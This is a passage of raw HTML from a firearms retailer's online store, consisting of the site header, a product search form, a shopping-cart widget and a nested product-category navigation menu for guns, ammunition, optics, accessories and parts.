<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c44fe53" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119726"><a href="https://gretasguns.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-5fdcf34 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5fdcf34" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-bc86880 elementor-section-content-middle elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="bc86880" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:64,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2d978c0" data-id="2d978c0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d62fa28 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d62fa28" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://gretasguns.com">
			<img fetchpriority="high" width="512" height="150" src="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp" class="attachment-full size-full wp-image-169762" alt="" srcset="https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo.webp 512w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-300x88.webp 300w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-150x44.webp 150w, https://gretasguns.com/wp-content/uploads/2023/04/Gretas-Guns-Simi-Valley-CA-Logo-64x19.webp 64w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea1bb82" data-id="ea1bb82" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90a7310 ob-has-background-overlay elementor-widget elementor-widget-shortcode" data-id="90a7310" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://gretasguns.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
				   placeholder="Search for products..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
				        aria-label="Search"
				        class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba080b" data-id="aba080b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b81850 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6b81850" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b81850" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://gretasguns.com/get-it-built/" class="elementor-item" tabindex="-1">Get It Built</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b861ea2 elementor-widget__width-auto elementor-align-center ob-has-background-overlay elementor-widget elementor-widget-button" data-id="b861ea2" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-grow" href="https://gretasguns.com/get-in-touch/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get In Touch</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1b5637e elementor-section-full_width elementor-hidden-mobile elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="1b5637e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:158,&quot;sticky&quot;:&quot;top&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37dcd25" data-id="37dcd25" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d5d7cd elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="7d5d7cd" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-7d5d7cd" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211007"><a href="https://gretasguns.com/product-category/ca-compliant/" class="elementor-item">CA Compliant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845"><a href="https://gretasguns.com/product-category/firearms/" class="elementor-item">Firearms</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208171"><a href="https://gretasguns.com/product-category/firearms/rifles/" class="elementor-sub-item">Rifles</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208175"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire/" class="elementor-sub-item">Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208176"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-centerfire-tactical/" class="elementor-sub-item">Tactical Centerfire Rifles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208177"><a href="https://gretasguns.com/product-category/firearms/rifles/rifles-rimfire/" class="elementor-sub-item">Rimfire Rifles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a href="https://gretasguns.com/product-category/handgun/" class="elementor-sub-item">Handguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208178"><a href="https://gretasguns.com/product-category/firearms/handgun/pistols/" class="elementor-sub-item">Pistols</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208179"><a href="https://gretasguns.com/product-category/firearms/handgun/revolvers/" class="elementor-sub-item">Revolvers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208180"><a href="https://gretasguns.com/product-category/break-action-handguns/" class="elementor-sub-item">Break-Action</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208172"><a href="https://gretasguns.com/product-category/firearms/shotguns/" class="elementor-sub-item">Shotguns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208181"><a href="https://gretasguns.com/product-category/firearms/shotguns/shotguns-tactical/" class="elementor-sub-item">Tactical Shotguns</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208263"><a href="https://gretasguns.com/product-category/specialty" class="elementor-sub-item">Specialty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208173"><a href="https://gretasguns.com/product-category/firearms/black-powder/" class="elementor-sub-item">Black Powder</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208183"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-firearms/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208182"><a href="https://gretasguns.com/product-category/firearms/black-powder/black-powder-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208174"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Air Guns</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208184"><a href="https://gretasguns.com/product-category/firearms/air-guns/" class="elementor-sub-item">Firearms</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208185"><a href="https://gretasguns.com/product-category/firearms/air-guns/air-gun-accessories/" class="elementor-sub-item">Accessories</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-170"><a href="https://gretasguns.com/product-category/ammunition/" class="elementor-item">Ammunition</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208188"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/" class="elementor-sub-item">Centerfire Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208189"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-rifle-rounds/" class="elementor-sub-item">Rifle Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208190"><a href="https://gretasguns.com/product-category/ammunition/centerfire-ammunition/centerfire-handgun-rounds/" class="elementor-sub-item">Handgun Rounds</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208191"><a href="https://gretasguns.com/product-category/ammunition/rimfire-ammunition/" class="elementor-sub-item">Rimfire Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208192"><a href="https://gretasguns.com/product-category/ammunition/shotshells/" class="elementor-sub-item">Shotshells</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208193"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-buckshot-loads/" class="elementor-sub-item">Buckshot Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208194"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-lead-loads/" class="elementor-sub-item">Lead Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208195"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-non-tox-loads/" class="elementor-sub-item">Non-Toxic Loads</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208196"><a href="https://gretasguns.com/product-category/ammunition/shotshells/shotshell-slug-loads/" class="elementor-sub-item">Slug Loads</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208197"><a href="https://gretasguns.com/product-category/ammunition/air-gun-ammo/" class="elementor-sub-item">Air Gun Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208198"><a href="https://gretasguns.com/product-category/ammunition/black-powder-bullets/" class="elementor-sub-item">Black Powder Ammunition</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208199"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/" class="elementor-sub-item">Blank &#038; Dummy Ammunition</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208200"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/blank-rounds/" class="elementor-sub-item">Blank Rounds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208201"><a href="https://gretasguns.com/product-category/ammunition/dummy-and-blank-ammunition/dummy-rounds/" class="elementor-sub-item">Dummy Rounds</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173"><a href="https://gretasguns.com/product-category/firearm-accessories/" class="elementor-item">Firearm Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208211"><a href="https://gretasguns.com/product-category/batteries/" class="elementor-sub-item">Batteries</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208206"><a href="https://gretasguns.com/product-category/firearm-accessories/conversion-kits/" class="elementor-sub-item">Conversion Kits</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208207"><a href="https://gretasguns.com/product-category/firearm-accessories/extra-barrels/" class="elementor-sub-item">Extra Barrels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208208"><a href="https://gretasguns.com/product-category/firearm-accessories/holsters/" class="elementor-sub-item">Holsters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208204"><a href="https://gretasguns.com/product-category/firearm-accessories/magazines-and-accessories/" class="elementor-sub-item">Magazines &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208212"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/" class="elementor-sub-item">Optics</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208220"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/binoculars/" class="elementor-sub-item">Binoculars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208218"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/gun-sights/" class="elementor-sub-item">Gun Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208213"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/laser-sights/" class="elementor-sub-item">Laser Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208216"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/night-vision/" class="elementor-sub-item">Night Vision</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208222"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/range-finders/" class="elementor-sub-item">Range Finders</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208214"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/red-dot-scopes/" class="elementor-sub-item">Red Dot Sights</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208219"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/rings-and-adaptors/" class="elementor-sub-item">Rings &#038; Adaptors</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208217"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scope-covers-and-shades/" class="elementor-sub-item">Scope Covers &#038; Shades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208215"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/scopes/" class="elementor-sub-item">Scopes</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208221"><a href="https://gretasguns.com/product-category/firearm-accessories/optics/spotting/" class="elementor-sub-item">Spotting Scopes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208209"><a href="https://gretasguns.com/product-category/firearm-accessories/slings/" class="elementor-sub-item">Slings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208210"><a href="https://gretasguns.com/product-category/firearm-accessories/swivels/" class="elementor-sub-item">Swivels</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208205"><a href="https://gretasguns.com/product-category/firearm-accessories/suppressors/" class="elementor-sub-item">Suppressors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208231"><a href="https://gretasguns.com/product-category/shooting-gear/" class="elementor-item">Shooting Gear</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208239"><a href="https://gretasguns.com/product-category/bore-sighters-and-arbors/" class="elementor-sub-item">Bore Sighters &#038; Arbors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208238"><a href="https://gretasguns.com/product-category/holders-and-accessories/" class="elementor-sub-item">Holders &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208240"><a href="https://gretasguns.com/product-category/accessory/gun-rests-bipods-tripods/" class="elementor-sub-item">Gun Rests, Bipods &#038; Tripods</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208241"><a href="https://gretasguns.com/product-category/gun-vaults-and-safes/" class="elementor-sub-item">Gun Vaults &#038; Safes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208232"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/" class="elementor-sub-item">Protective Gear</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208233"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/eye-protection/" class="elementor-sub-item">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208234"><a href="https://gretasguns.com/product-category/shooting-gear/protective-gear/hearing-protection/" class="elementor-sub-item">Hearing Protection</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208235"><a href="https://gretasguns.com/product-category/shooting-gear/storage-and-transport/" class="elementor-sub-item">Storage &#038; Transport</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208237"><a href="https://gretasguns.com/product-category/carrying-bags/" class="elementor-sub-item">Carrying Bags</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208236"><a href="https://gretasguns.com/product-category/guncases/" class="elementor-sub-item">Gun cases</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208242"><a href="https://gretasguns.com/product-category/targets/" class="elementor-sub-item">Targets</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208243"><a href="https://gretasguns.com/product-category/traps-and-clay-throwers/" class="elementor-sub-item">Traps &#038; Clay Throwers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-208250"><a href="https://gretasguns.com/product-category/firearm-parts/" class="elementor-item">Firearm Parts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208255"><a href="https://gretasguns.com/product-category/frames/" class="elementor-sub-item">Frames</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208254"><a href="https://gretasguns.com/product-category/grips-and-recoil-pads/" class="elementor-sub-item">Grips &#038; Recoil Pads</a></li>
